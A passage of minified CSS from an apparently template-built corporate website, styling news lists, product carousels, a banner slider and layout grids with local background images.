850ms infinite linear; animation: three-quarters-loader 850ms infinite linear; box-sizing: border-box; display: inline-block; position: relative; overflow: hidden; text-indent: -9999px; width: 32px; height: 32px; vertical-align: middle } .c_portalResNews_list-01001 .p_loading { width: 100%; height: 70px; line-height: 70px; text-align: center; } .c_portalResNews_list-01001 .p_loading .iconfont:before { content: "" } .c_portalResNews_list-01001 .p_loading .font { display: inline-block; margin-left: 20px; height: inherit }  .c_portalResNews_list-01001 .p_moreBox { margin: 0 20px; width: auto; height: auto; padding: 0; overflow: hidden }  .c_portalResNews_list-01001 .p_ToDetail { display: inline-block; margin: 0; padding: 5px 10px; min-width: 86px; text-align: center; white-space: nowrap; vertical-align: middle; } a>.c_portalResNews_list-01001 .p_ToDetail:hover { cursor: pointer }  .c_portalResNews_list-01001 .p_SummaryBox { margin: 0; width: 236px; height: 317px; padding: 0; overflow: hidden } .c_portalResNews_list-01001 .p_summary { text-align: left; vertical-align: top; word-break: break-all }  .c_portalResNews_list-01001 .p_time { display: inline-block; margin: 0; padding: 0 5px 0 0; vertical-align: middle; text-align: left; white-space: nowrap; overflow: visible; line-height: 18px; vertical-align: top }  .c_portalResNews_list-01001 .p_assist { margin: 0; width: 236px; height: 317px; padding: 0; overflow: hidden }  .c_portalResNews_list-01001 .p_TitleBox { width: auto; height: auto; padding:5px 0; overflow: hidden; vertical-align: top; } .c_portalResNews_list-01001 .p_title { display: inline-table; width: 100%; margin: 0; padding: 0; text-align: left; cursor: pointer; overflow: hidden; text-overflow: ellipsis; }  .c_portalResNews_list-01001 .p_header { margin: 5px 0 0; width: auto; height: auto; padding: 0; overflow: hidden; }  .c_portalResNews_list-01001 .p_content { margin: 0; width: 236px; height: 317px; padding: 0; overflow: hidden }  .c_portalResNews_list-01001 .p_images { margin: 0; width: 168px; height: 138px; padding: 0; overflow: hidden; float: left; box-sizing: border-box; -moz-box-sizing: border-box; position: relative; vertical-align: middle; text-align: center; margin-right: 15px }  .c_portalResNews_list-01001 .p_articles { margin: 0; width: inherit; height: 186px; padding: 0; }  .c_portalResNews_list-01001 .p_news { margin: 0; width: inherit; height: auto; padding: 0; overflow: hidden; }  .c_portalResNews_list-01001 .p_Newslist { margin: 0; padding: 0; overflow: hidden; } .c_portalResNews_list-01001 { overflow: hidden; } .c_portalResNews_list-01001 .p_content { width: auto; height: auto; vertical-align: top } .c_portalResNews_list-01001 .p_SummaryBox { width: auto; height: auto; } .c_portalResNews_list-01001 .p_assist { width: auto; height: auto; }   .c_portalResNews_list-01001 .p_icon { display: inline-block; vertical-align: middle; margin-top: 2px } .c_portalResNews_list-01001 .p_about { display: inline-block; vertical-align: middle }   .c_portalResNews_list-01001 .p_articles { display: inline-block; height: auto; min-width: 320px; width: calc((100% - 0px)/1); padding: 10px; overflow: hidden; float: left; } .c_portalResNews_list-01001 .p_thumbnail { width: 100%; height: auto; vertical-align: middle; text-align: center; overflow: hidden } .c_portalResNews_list-01001 .p_thumbnail img { width:100%;} .c_portalResNews_list-01001 .higher .p_thumbnail { position: absolute; height: 100% } .c_portalResNews_list-01001 .widther .p_thumbnail { position: absolute; height: 100% } .c_portalResNews_list-01001 .smaller .p_thumbnail { position: absolute; height: 100% } .c_portalResNews_list-01001 .p_assist { margin-top: 2px; } .c_portalResNews_list-01001 .p_SummaryBox { clear: both; margin-bottom: 10px; margin-top: 8px } .c_portalResNews_list-01001 .p_ToDetail { float: right; position: relative } .c_portalResNews_list-01001 .p_summary { white-space: normal } .c_portalResNews_list-01001 .p_categorySummaryBox{ overflow: hidden; padding: 10px; } .c_portalResNews_list-01001 article{ word-wrap: break-word !important; word-break: normal !important; } @media only screen and (max-width: 768px) { .c_portalResNews_list-01001 .p_articles{ margin-top: 10px !important; width: 100% !important; } .c_portalResNews_list-01001 .mp_linkUrl{ display: block; height: auto; } .c_portalResNews_list-01001 .p_SummaryBox{ display: none; } .c_portalResNews_list-01001 .p_ToDetail{ display: none !important; } .c_portalResNews_list-01001 .mP_SummaryBox{ clear: both; } .c_portalResNews_list-01001 .p_Information{ display: flex; padding: 10px 0; } .c_portalResNews_list-01001 .p_Information li{ flex: 1; height: 20px; overflow: hidden; } .c_portalResNews_list-01001 .p_KeyWord{ width: 100%; margin-top: 5px; } .c_portalResNews_list-01001 .p_KeyWord .p_tag{ padding: 5px 15px; margin-right: 10px; border-radius: 3px; } .c_portalResNews_list-01001 .blank{ width: 100%; height: 15px; overflow: hidden; } .c_portalResNews_list-01001 .p_articles{ border: none } .c_portalResNews_list-01001 .p_Recommend { display: inline-block; } .c_portalResNews_list-01001 .p_top { display: inline-block; } .c_portalResNews_list-01001 .p_title11{ overflow: hidden; white-space: nowrap; text-overflow: ellipsis; text-overflow: ellipsis; } } @media only screen and (min-width: 769px) { .picture{ width: 220px!important; height: 220px!important; } .c_portalResNews_list-01001 .mp_linkUrl{ display: none; } .c_portalResNews_list-01001 .mP_SummaryBox{ display: none; } .c_portalResNews_list-01001 .p_Information{ display: none; } .c_portalResNews_list-01001 .p_KeyWord{ display: none; } .c_portalResNews_list-01001 .blank{ display: none; } .c_portalResNews_list-01001 .p_Recommend { display: inline-block; } .c_portalResNews_list-01001 .p_top { display: inline-block; } .c_portalResNews_list-01001 .p_title11{ overflow: hidden; white-space: nowrap; text-overflow: ellipsis; text-overflow: ellipsis; } } @media only screen and (max-width: 1024px) and (min-width: 769px) { }@CHARSET "UTF-8"; *{ padding: 0; margin: 0; } .pagebox{ width: 100%; }.pagebox,#-remove--flag{width:100%;margin:0px auto;}body,#-remove--flag{} #w_grid-1621819161301 > div > .p_gridbox > .p_gridCell:nth-child(n+1){ margin-left:0; clear:left; }   @media only screen and (max-width: 1024px) and (min-width: 769px){ } #w_grid-1621819161301{ width:100%; max-width:none; min-width:0px; height:auto; max-height:none; min-height:0px; margin-top:0px; margin-left:auto; margin-right:auto; margin-bottom:0px; padding-top:0px; padding-left:0px; padding-right:0px; padding-bottom:0px; } @media only screen and (max-width: 1024px) and (min-width: 769px){ } @media only screen and (max-width: 1024px) and (min-width: 769px){ } @media only screen and (max-width: 1024px) and (min-width: 769px){ } @media only screen and (max-width: 1024px) and (min-width: 769px){ } @media only screen and (max-width: 1024px) and (min-width: 769px){ } @media only screen and (max-width: 1024px) and (min-width: 769px){ } @media only screen and (max-width: 1024px) and (min-width: 769px){ } @media only screen and (max-width: 1024px) and (min-width: 769px){ } #c_portalResNews_list-16218369492597356 .p_articles{ width:calc((100% - 0px)/1); } #c_portalResNews_list-16218369492597356 .p_CommonSummaryBoxA{ text-align:center; } #c_portalResNews_list-16218369492597356 .p_MatteIcon .iconfont:before{ content:'\e602'; } #c_portalResNews_list-16218369492597356 >div{ animation-fill-mode:both; } #c_portalResNews_list-16218369492597356 .newListBox{ width:100%; height:auto; overflow:hidden; } #c_portalResNews_list-16218369492597356 .container{ width:100%; overflow:hidden; margin:1rem auto; padding:0px; } #c_portalResNews_list-16218369492597356 .newList{ overflow:hidden; padding:20px; height:auto; } #c_portalResNews_list-16218369492597356 .newPicBox{ position:relative; width:100%; height:180px; overflow:hidden; border-radius:4px; margin:0 auto; } #c_portalResNews_list-16218369492597356 .newPic{ position:absolute; top:50%; left:50%; transform:translate(-50%,-50%) scale(1); width:auto; height:auto; transition:all .5s ease; } #c_portalResNews_list-16218369492597356 .picLink{ position:absolute; top:0px; left:0px; width:100%; height:100%; } #c_portalResNews_list-16218369492597356 .contentBoxB{ padding:20px 1rem 1rem; } #c_portalResNews_list-16218369492597356 .newTitle{ display:block; font-size:1rem; margin-bottom:20px; transition:all .5s ease; overflow:hidden; text-overflow:ellipsis; white-space:nowrap; } #c_portalResNews_list-16218369492597356 .lineBox{ position:relative; width:100%; height:1px; background:#ededed; margin:1rem 0; } #c_portalResNews_list-16218369492597356 .lineBox::before{ content:''; position:absolute; top:0px; left:0px; width:0px; height:100%; background:#afafaf; transition:all .5s ease; } #c_portalResNews_list-16218369492597356 .newMs{ position:relative; width:100%; line-height:1.5rem; clear:both; font-size:0.75rem; color:#777; margin:0 0 1.5rem; display:-webkit-box; overflow:hidden; -webkit-line-clamp:2; -webkit-box-orient:vertical; text-overflow:ellipsis; } #c_portalResNews_list-16218369492597356 .bottomLink{ display:block; float:none; width:30px; min-width:auto; height:25px; color:#ccc; font-size:0.875rem; font-family:Raleway; padding:3px 5px; border:1px solid #d8d8d8; transition:all .5s ease; } #c_portalResNews_list-16218369492597356 .newList:hover .newPic{ transform:translate(-50%,-50%) scale(1.1); } #c_portalResNews_list-16218369492597356 .newList:hover .lineBox::before{ width:100%; } #c_portalResNews_list-16218369492597356 .newList:hover .bottomLink{ color:#afafaf; border-color:#afafaf; } @media only screen and (max-width: 768px){ #c_portalResNews_list-16218369492597356 .newList { width: 100%; } } @media only screen and (min-width: 769px){ #c_portalResNews_list-16218369492597356 .newMs{ height:48px; } #c_portalResNews_list-16218369492597356 .newList{ float:left; width:calc((100% - 0px)/3); } } @media only screen and (max-width: 1024px) and (min-width: 769px){ #c_portalResNews_list-16218369492597356 .container { max-width: 900px; } #c_portalResNews_list-16218369492597356 .newList { width: 50%; } } #c_portalResNews_list-16218369492597356 .p_hot .iconfont:before{ shadow-angle:0; shadow-distance:0; shadow-angle-ofInset:0; shadow-distance-ofInset:0; } #c_portalResNews_list-16218369492597356 .p_new .iconfont:before{ shadow-angle:0; shadow-distance:0; shadow-angle-ofInset:0; shadow-distance-ofInset:0; } #c_portalResNews_list-16218369492597356 .p_page .pre .iconfont:before{ shadow-angle:0; shadow-distance:0; shadow-angle-ofInset:0; shadow-distance-ofInset:0; } #c_portalResNews_list-16218369492597356 .p_page .next .iconfont:before{ shadow-angle:0; shadow-distance:0; shadow-angle-ofInset:0; shadow-distance-ofInset:0; } #c_portalResNews_list-16218369492597356 .p_more .iconfont:before{ shadow-angle:0; shadow-distance:0; shadow-angle-ofInset:0; shadow-distance-ofInset:0; } #c_portalResNews_list-16218369492597356 .p_loading .iconfont:before{ shadow-angle:0; shadow-distance:0; shadow-angle-ofInset:0; shadow-distance-ofInset:0; } #c_portalResNews_list-16218369492597356{ width:100%; max-width:1280px; min-width:0px; height:auto; max-height:none; min-height:0px; margin-top:0px; margin-left:auto; margin-right:auto; margin-bottom:30px; padding-top:0px; padding-left:20px; padding-right:20px; padding-bottom:0px; } #c_portalResProduct_list-16218229480962970 .p_Product{ width:calc((100% - 0px)/5); } #c_portalResProduct_list-16218229480962970 .p_CommonSummaryBoxA{ text-align:center; } #c_portalResProduct_list-16218229480962970 .p_MatteIcon .iconfont:before{ content:'\e602'; } #c_portalResProduct_list-16218229480962970 >div{ animation-fill-mode:both; } #c_portalResProduct_list-16218229480962970 .p_page .pre .iconfont:before{ shadow-angle:0px; shadow-distance:0px; shadow-angle-ofInset:0px; shadow-distance-ofInset:0px; } #c_portalResProduct_list-16218229480962970 .p_page .next .iconfont:before{ shadow-angle:0px; shadow-distance:0px; shadow-angle-ofInset:0px; shadow-distance-ofInset:0px; } #c_portalResProduct_list-16218229480962970 .p_more .iconfont:before{ shadow-angle:0px; shadow-distance:0px; shadow-angle-ofInset:0px; shadow-distance-ofInset:0px; } #c_portalResProduct_list-16218229480962970 .p_loading .iconfont:before{ shadow-angle:0px; shadow-distance:0px; shadow-angle-ofInset:0px; shadow-distance-ofInset:0px; } #c_portalResProduct_list-16218229480962970 .proSwiperBox{ position:relative; padding:20px 60px; } #c_portalResProduct_list-16218229480962970 .swiper-container{ width:100%; height:auto; } #c_portalResProduct_list-16218229480962970 .swiper-slide{ overflow:hidden; } #c_portalResProduct_list-16218229480962970 .proCotent{ position:relative; overflow:hidden; } #c_portalResProduct_list-16218229480962970 .content{ position:absolute; top:0px; bottom:0px; left:0px; right:0px; opacity:0; transition:all .5s ease; background-color:rgba(100,100,100,.5); } #c_portalResProduct_list-16218229480962970 .proLink{ position:absolute; top:0px; left:0px; display:block; width:100%; height:100%; } #c_portalResProduct_list-16218229480962970 .swiper-button-prev{ position:absolute; top:0px; bottom:0px; left:20px; margin:auto; width:30px; height:50px; line-height:50px; text-align:center; z-index:10; cursor:pointer; border-radius:1px; -webkit-transition:all 200ms ease; transition:all 200ms ease; background:rgba(100,100,100,.4); font-size:1.5rem; color:#fff; } #c_portalResProduct_list-16218229480962970 .swiper-button-next{ position:absolute; top:0px; bottom:0px; right:20px; margin:auto; width:30px; height:50px; line-height:50px; text-align:center; z-index:10; cursor:pointer; border-radius:1px; -webkit-transition:all 200ms ease; transition:all 200ms ease; background:rgba(100,100,100,.4); font-size:1.5rem; color:#fff; } #c_portalResProduct_list-16218229480962970 .proPic{ width:100%; height:100%; transition:all .5s ease; transform:scale(1); } #c_portalResProduct_list-16218229480962970 .proTitle{ height:20px; position:absolute; top:0px; width:100%; text-align:center; opacity:0; color:#fff; transition:all .5s ease; padding:0 20%; overflow:hidden; text-overflow:ellipsis; white-space:nowrap; } #c_portalResProduct_list-16218229480962970 .proMs{ position:absolute; bottom:0px; text-align:center; opacity:0; color:#fff; transition:all .5s ease; padding:0 20%; display:-webkit-box; overflow:hidden; -webkit-line-clamp:3; -webkit-box-orient:vertical; text-overflow:ellipsis; } #c_portalResProduct_list-16218229480962970 .proCotent:hover .proPic{ transform:scale(1.2); } #c_portalResProduct_list-16218229480962970 .proCotent:hover .content{ opacity:1; } #c_portalResProduct_list-16218229480962970 .proCotent:hover .proTitle{ top:20%; opacity:1; } #c_portalResProduct_list-16218229480962970 .proCotent:hover .proMs{ bottom:calc((100% - 50% - 20px)/1); opacity:1; width:100%; } #c_portalResProduct_list-16218229480962970{ width:100%; max-width:1320px; min-width:0px; height:auto; max-height:none; min-height:0px; margin-top:0px; margin-left:auto; margin-right:auto; margin-bottom:30px; padding-top:0px; padding-left:0px; padding-right:0px; padding-bottom:0px; } #c_portalResProduct_list-16218267928597769 .p_Product{ width:calc((100% - 0px)/5); } #c_portalResProduct_list-16218267928597769 .p_CommonSummaryBoxA{ text-align:center; } #c_portalResProduct_list-16218267928597769 .p_MatteIcon .iconfont:before{ content:'\e602'; } #c_portalResProduct_list-16218267928597769 >div{ animation-fill-mode:both; } #c_portalResProduct_list-16218267928597769 .bt{ color:#fff; } #c_portalResProduct_list-16218267928597769 .p_page .pre .iconfont:before{ shadow-angle:0px; shadow-distance:0px; shadow-angle-ofInset:0px; shadow-distance-ofInset:0px; } #c_portalResProduct_list-16218267928597769 .p_page .next .iconfont:before{ shadow-angle:0px; shadow-distance:0px; shadow-angle-ofInset:0px; shadow-distance-ofInset:0px; } #c_portalResProduct_list-16218267928597769 .p_more .iconfont:before{ shadow-angle:0px; shadow-distance:0px; shadow-angle-ofInset:0px; shadow-distance-ofInset:0px; } #c_portalResProduct_list-16218267928597769 .p_loading .iconfont:before{ shadow-angle:0px; shadow-distance:0px; shadow-angle-ofInset:0px; shadow-distance-ofInset:0px; } #c_portalResProduct_list-16218267928597769 .proSwiperBox{ position:relative; padding:20px 60px; } #c_portalResProduct_list-16218267928597769 .swiper-container{ width:100%; height:auto; } #c_portalResProduct_list-16218267928597769 .swiper-slide{ overflow:hidden; } #c_portalResProduct_list-16218267928597769 .proCotent{ position:relative; overflow:hidden; } #c_portalResProduct_list-16218267928597769 .content{ position:absolute; top:0px; bottom:0px; left:0px; right:0px; opacity:0; transition:all .5s ease; background-color:rgba(100,100,100,.5); } #c_portalResProduct_list-16218267928597769 .proLink{ position:absolute; top:0px; left:0px; display:block; width:100%; height:100%; } #c_portalResProduct_list-16218267928597769 .swiper-button-prev{ position:absolute; top:0px; bottom:0px; left:20px; margin:auto; width:30px; height:50px; line-height:50px; text-align:center; z-index:10; cursor:pointer; border-radius:1px; -webkit-transition:all 200ms ease; transition:all 200ms ease; background:rgba(100,100,100,.4); font-size:1.5rem; color:#fff; } #c_portalResProduct_list-16218267928597769 .swiper-button-next{ position:absolute; top:0px; bottom:0px; right:20px; margin:auto; width:30px; height:50px; line-height:50px; text-align:center; z-index:10; cursor:pointer; border-radius:1px; -webkit-transition:all 200ms ease; transition:all 200ms ease; background:rgba(100,100,100,.4); font-size:1.5rem; color:#fff; } #c_portalResProduct_list-16218267928597769 .proPic{ width:100%; height:100%; transition:all .5s ease; transform:scale(1); } #c_portalResProduct_list-16218267928597769 .proTitle{ height:20px; position:absolute; top:0px; width:100%; text-align:center; opacity:0; color:#fff; transition:all .5s ease; padding:0 20%; overflow:hidden; text-overflow:ellipsis; white-space:nowrap; } #c_portalResProduct_list-16218267928597769 .proMs{ position:absolute; bottom:0px; text-align:center; opacity:0; color:#fff; transition:all .5s ease; padding:0 20%; display:-webkit-box; overflow:hidden; -webkit-line-clamp:3; -webkit-box-orient:vertical; text-overflow:ellipsis; } #c_portalResProduct_list-16218267928597769 .proCotent:hover .proPic{ transform:scale(1.2); } #c_portalResProduct_list-16218267928597769 .proCotent:hover .content{ opacity:1; } #c_portalResProduct_list-16218267928597769 .proCotent:hover .proTitle{ top:20%; opacity:1; } #c_portalResProduct_list-16218267928597769 .proCotent:hover .proMs{ bottom:calc((100% - 50% - 20px)/1); opacity:1; width:100%; } #c_portalResProduct_list-16218267928597769{ width:auto; max-width:1320px; min-width:0px; height:auto; max-height:none; min-height:0px; margin-top:0px; margin-left:auto; margin-right:auto; margin-bottom:0px; padding-top:0px; padding-left:0px; padding-right:0px; padding-bottom:0px; } @media only screen and (max-width: 1024px) and (min-width: 769px){ } @media only screen and (max-width: 1024px) and (min-width: 769px){ } #c_portalResEbizads_banner-16219948477778458 .p_MatteIcon .iconfont:before{ content:'\e602'; } #c_portalResEbizads_banner-16219948477778458 >div{ animation-fill-mode:both; } #c_portalResEbizads_banner-16219948477778458 .bannerBox{ width:100%; height:auto; } #c_portalResEbizads_banner-16219948477778458 .content{ position:relative; width:100%; height:atuo; } #c_portalResEbizads_banner-16219948477778458 .picB{ width:100%; height:auto; } #c_portalResEbizads_banner-16219948477778458 .bannerPic{ position:relative; width:100%; top:0px; left:0px; transform:none; } #c_portalResEbizads_banner-16219948477778458 .swiper-button-prev{ width:38px; height:38px; border-radius:50%; cursor:pointer; position:absolute; top:50%; transform:translateY(-50%); z-index:1; left:20px; background-color:rgba(91, 112, 136,.5); color:#fff; text-align:center; line-height:38px; } #c_portalResEbizads_banner-16219948477778458 .swiper-button-next{ width:38px; height:38px; border-radius:50%; cursor:pointer; position:absolute; top:50%; transform:translateY(-50%); z-index:1; right:20px; background-color:rgba(91, 112, 136,.5); color:#fff; text-align:center; line-height:38px; } #c_portalResEbizads_banner-16219948477778458 .text{ position:absolute; top:50%; width:60%; max-width:1000px; left:0px; right:0px; margin:0 auto; transform:translateY(-30%); } #c_portalResEbizads_banner-16219948477778458 .bannerTitle{ color:#fff; position:relative; padding-bottom:2rem; font-size:1.125rem; } #c_portalResEbizads_banner-16219948477778458 .bannerTitle::before{ content:''; display:block; width:2rem; height:0.125rem; background-color:#e34646; position:absolute; top:2.25rem; } #c_portalResEbizads_banner-16219948477778458 .bannerTitle::after{ content:''; display:block; width:2rem; height:0.125rem; background-color:#fff; position:absolute; top:2.25rem; left:2rem; } #c_portalResEbizads_banner-16219948477778458 .summry{ display:-webkit-box; overflow:hidden; -webkit-line-clamp:2; -webkit-box-orient:vertical; text-overflow:ellipsis; color:#fff; font-size:1.5rem; letter-spacing:3px; } #c_portalResEbizads_banner-16219948477778458 .bannerLink{ display:block; width:6rem; height:2rem; border-radius:1rem; background-color:#fff; text-align:center; line-height:2rem; color:#ccc; margin-top:3rem; } #c_portalResEbizads_banner-16219948477778458 .text *{ transform:translateY(3rem); opacity:0; } #c_portalResEbizads_banner-16219948477778458 .swiper-slide-active .text *{ transition:all 2s ease .5s; transform:translateY(0); opacity:1; } #c_portalResEbizads_banner-16219948477778458 .bannerLink:hover{ background-color:rgba(227, 70, 70, 1); color:#fff; transition:all 2s ease; } @media only screen and (max-width: 1024px) and (min-width: 769px){ #c_portalResEbizads_banner-16219948477778458 .bannerTitle { font-size: 1.25rem; } #c_portalResEbizads_banner-16219948477778458 .summry { font-size: 1rem; } } @media only screen and (max-width: 768px){ #c_portalResEbizads_banner-16219948477778458 .bannerBtn { display:none; } #c_portalResEbizads_banner-16219948477778458 .bannerTitle { font-size: 1rem; } #c_portalResEbizads_banner-16219948477778458 .summry { font-size: 0.875rem; } } #c_portalResEbizads_banner-16219948477778458{ width:auto; max-width:none; min-width:0px; height:auto; max-height:none; min-height:0px; margin-top:0px; margin-left:0px; margin-right:0px; margin-bottom:0px; padding-top:0px; padding-left:0px; padding-right:0px; padding-bottom:0px; } #w_grid-1621819405291 > div > .p_gridbox > .p_gridCell:nth-child(n+1){ margin-left:0; clear:left; }   @media only screen and (max-width: 1024px) and (min-width: 769px){ } #w_grid-1621819777377 > div > .p_gridbox{ background-image:url(/img/AB.jpg?tenantId=240600&viewType=1&v=1701073263000); } #w_grid-1621819777377 .p_MatteIcon .iconfont:before{ content:'\e602'; } #w_grid-1621819777377 >div{ animation-fill-mode:both; } #w_grid-1621819777377 > div > .p_gridbox > .p_gridCell:nth-child(n+1){ margin-left:0px; clear:left; }  @media only screen and (min-width: 769px){ #w_grid-1621819777377> div > .p_gridbox > .p_gridCell{ margin-bottom:0rem; margin-top:0rem; margin-left:0px; } #w_grid-1621819777377> div > .p_gridbox > .p_gridCell:nth-child(1n+0){ width:100%; margin-left:0px; margin-right:0px; clear:none; } #w_grid-1621819777377> div > .p_gridbox > .p_gridCell:nth-child(1n){ margin-right:0px; } } @media only screen and (max-width: 1024px) and (min-width: 769px){ #w_grid-1621819777377> div > .p_gridbox > .p_gridCell{ margin-bottom:0rem; margin-top:0rem; margin-left:0; } #w_grid-1621819777377> div > .p_gridbox > .p_gridCell:nth-child(1n+0){ width:100%; margin-left:0; margin-right:0; clear:none; } #w_grid-1621819777377> div > .p_gridbox > .p_gridCell:nth-child(1n){ margin-right:0; } } #w_grid-1621819479869 .p_MatteIcon .iconfont:before{ content:'\e602'; } #w_grid-1621819479869 >div{ animation-fill-mode:both; } #w_grid-1621819479869 > div > .p_gridbox > .p_gridCell:nth-child(n+1){ margin-left:0px; clear:left; }  @media only screen and (min-width: 769px){ #w_grid-1621819479869> div > .p_gridbox > .p_gridCell{ margin-bottom:0rem; margin-top:0rem; margin-left:0px; } #w_grid-1621819479869> div > .p_gridbox > .p_gridCell:nth-child(2n+0){ width:42.25%; margin-left:0px; margin-right:0px; clear:none; } #w_grid-1621819479869> div > .p_gridbox > .p_gridCell:nth-child(2n+1){ margin-left:0px; clear:left; margin-right:0px; width:57.75%; } #w_grid-1621819479869> div > .p_gridbox > .p_gridCell:nth-child(2n){ margin-right:0px; } } @media only screen and (max-width: 1024px) and (min-width: 769px){ #w_grid-1621819479869> div > .p_gridbox > .p_gridCell{ margin-bottom:0rem; margin-top:0rem; margin-left:0; } #w_grid-1621819479869> div > .p_gridbox > .p_gridCell:nth-child(2n+0){ width:50%; margin-left:0; margin-right:0; clear:none; } #w_grid-1621819479869> div > .p_gridbox > .p_gridCell:nth-child(2n+1){ margin-left:0; clear:left; margin-right:0; width:50%; } #w_grid-1621819479869> div > .p_gridbox > .p_gridCell:nth-child(2n){ margin-right:0; } } #w_grid-1621821989878 .p_MatteIcon .iconfont:before{ content:'\e602'; } #w_grid-1621821989878 >div{ animation-fill-mode:both; } #w_grid-1621821989878 > div > .p_gridbox > .p_gridCell:nth-child(n+1){ margin-left:0px; clear:left; }  @media only screen and (min-width: 769px){ #w_grid-1621821989878> div > .p_gridbox > .p_gridCell{ margin-bottom:0rem; margin-top:0rem; margin-left:0; } #w_grid-1621821989878> div > .p_gridbox > .p_gridCell:nth-child(2n+0){ width:50%; margin-left:0; margin-right:0; clear:none; } #w_grid-1621821989878> div > .p_gridbox > .p_gridCell:nth-child(2n+1){ margin-left:0; clear:left; margin-right:0; width:50%; } #w_grid-1621821989878> div > .p_gridbox > .p_gridCell:nth-child(2n){ margin-right:0; } } @media only screen and (max-width: 1024px) and (min-width: 769px){ } #w_grid-1621822257915 > div > .p_gridbox{ background-image:url(/img/syrxbg.jpg?tenantId=240600&viewType=1&v=1701073263000); } #w_grid-1621822257915 .p_MatteIcon .iconfont:before{ content:'\e602'; } #w_grid-1621822257915 >div{ animation-fill-mode:both; } #w_grid-1621822257915 > div > .p_gridbox > .p_gridCell:nth-child(n+1){ margin-left:0px; clear:left; }  @media only screen and (min-width: 769px){ #w_grid-1621822257915> div > .p_gridbox > .p_gridCell{ margin-bottom:0rem; margin-top:0rem; margin-left:0; } #w_grid-1621822257915> div > .p_gridbox > .p_gridCell:nth-child(1n+0){ width:100%; margin-left:0; margin-right:0; clear:none; } #w_grid-1621822257915> div > .p_gridbox > .p_gridCell:nth-child(1n){ margin-right:0; } } @media only screen and (max-width: 1024px) and (min-width: 769px){ } #w_fbtn-1621822466337 .p_CommonBtn{ background-color:rgba(23, 119, 232, 1); border-color:rgba(23, 119, 232, 1); } #w_fbtn-1621822466337 .p_CommonBtn .font{ color:rgba(255, 255, 255, 1); font-size:20px; } #w_fbtn-1621822466337 .p_MatteIcon .iconfont:before{ content:'\e602'; } #w_fbtn-1621822466337 >div{ animation-fill-mode:both; } #w_grid-1621822689339 > div > .p_gridbox{ background-image:url(/img/chanpinzhanshibg.jpg?tenantId=240600&viewType=1&v=1701073263000); } #w_grid-1621822689339 .p_MatteIcon .iconfont:before{ content:'\e602'; } #w_grid-1621822689339 >div{ animation-fill-mode:both; } #w_grid-1621822689339 > div > .p_gridbox > .p_gridCell:nth-child(n+1){ margin-left:0px; clear:left; }  @media only screen and (min-width: 769px){ #w_grid-1621822689339> div > .p_gridbox > .p_gridCell{ margin-bottom:0rem; margin-top:0rem; margin-left:0; } #w_grid-1621822689339> div > .p_gridbox > .p_gridCell:nth-child(1n+0){ width:100%; margin-left:0; margin-right:0; clear:none; } #w_grid-1621822689339> div > .p_gridbox > .p_gridCell:nth-child(1n){ margin-right:0; } } @media only screen and (max-width: 1024px) and (min-width: 769px){ } #w_grid-1621822689339 .p_gridbox{ background-repeat:repeat; } #w_grid-1621825080315 > div > .p_gridbox > .p_gridCell:nth-child(n+1){ margin-left:0; clear:left; }   @media only screen and (max-width: 1024px) and (min-width: 769px){ } #w_grid-1621826516383 > div > .p_gridbox{ background-image:url(/img/shebeibg.jpg?tenantId=240600&viewType=1&v=1701073263000); } #w_grid-1621826516383 .p_MatteIcon .iconfont:before{ content:'\e602'; } #w_grid-1621826516383 >div{ animation-fill-mode:both; } #w_grid-1621826516383 > div > .p_gridbox > .p_gridCell:nth-child(n+1){ margin-left:0px; clear:left; }  @media only screen and (min-width: 769px){ #w_grid-1621826516383> div > .p_gridbox > .p_gridCell{ margin-bottom:0rem; margin-top:0rem; margin-left:0px; } #w_grid-1621826516383> div > .p_gridbox > .p_gridCell:nth-child(1n+0){ width:100%; margin-left:0px; margin-right:0px; clear:none; } #w_grid-1621826516383> div > .p_gridbox > .p_gridCell:nth-child(1n){ margin-right:0px; } } @media only screen and (max-width: 1024px) and (min-width: 769px){ #w_grid-1621826516383> div > .p_gridbox > .p_gridCell{ margin-bottom:0rem; margin-top:0rem; margin-left:0; } #w_grid-1621826516383> div > .p_gridbox > .p_gridCell:nth-child(1n+0){ width:100%; margin-left:0; margin-right:0; clear:none; } #w_grid-1621826516383> div > .p_gridbox > .p_gridCell:nth-child(1n){ margin-right:0; } } #w_grid-1621826516383 .p_gridbox{ background-repeat:no-repeat; background-size:100% 100%; } #w_grid-1621828251805 > div > .p_gridbox{ background-image:url(/img/chanpinzhanshibg.jpg?tenantId=240600&viewType=1&v=1701073263000); } #w_grid-1621828251805 .p_MatteIcon .iconfont:before{ content:'\e602'; } #w_grid-1621828251805 >div{ animation-fill-mode:both; } #w_grid-1621828251805 > div > .p_gridbox > .p_gridCell:nth-child(n+1){ margin-left:0px; clear:left; }  @media only screen and (min-width: 769px){ #w_grid-1621828251805> div > .p_gridbox > .p_gridCell{ margin-bottom:0rem; margin-top:0rem; margin-left:0; } #w_grid-1621828251805> div > .p_gridbox > .p_gridCell:nth-child(1n+0){ width:100%; margin-left:0; margin-right:0; clear:none; } #w_grid-1621828251805> div > .p_gridbox > .p_gridCell:nth-child(1n){ margin-right:0; } } @media only screen and (max-width: 1024px) and (min-width: 769px){ } #w_grid-1621828251805 .p_gridbox{ background-repeat:repeat; } #w_grid-1621828251817 > div > .p_gridbox > .p_gridCell:nth-child(n+1){ margin-left:0; clear:left; }   @media only screen and (max-width: 1024px) and (min-width: 769px){ } #w_grid-1621837436989 > div > .p_gridbox{ background-color:rgba(244, 244, 244, 1); } #w_grid-1621837436989 .p_MatteIcon .iconfont:before{ content:'\e602'; } #w_grid-1621837436989 >div{ animation-fill-mode:both; } #w_grid-1621837436989 > div > .p_gridbox > .p_gridCell:nth-child(n+1){ margin-left:0px; clear:left; }  @media only screen and (min-width: 769px){ #w_grid-1621837436989> div > .p_gridbox > .p_gridCell{ margin-bottom:0rem; margin-top:0rem; margin-left:0; } #w_grid-1621837436989> div > .p_gridbox > .p_gridCell:nth-child(1n+0){ width:100%; margin-left:0; margin-right:0; clear:none; } #w_grid-1621837436989> div > .p_gridbox > .p_gridCell:nth-child(1n){ margin-right:0; } } @media only screen and (max-width: 1024px) and (min-width: 769px){ } #w_grid-1621837514057 .p_MatteIcon .iconfont:before{ content:'\e602'; } #w_grid-1621837514057 >div{ animation-fill-mode:both; } #w_grid-1621837514057 > div > .p_gridbox > .p_gridCell:nth-child(n+1){ margin-left:0px; clear:left; }  @media only screen and (min-width: 769px){ #w_grid-1621837514057> div > .p_gridbox > .p_gridCell{ margin-bottom:0rem; margin-top:0rem; margin-left:0px; } #w_grid-1621837514057> div > .p_gridbox > .p_gridCell:nth-child(5n+0){ width:21.63%; margin-left:0px; margin-right:0px; clear:none; } #w_grid-1621837514057> div > .p_gridbox > 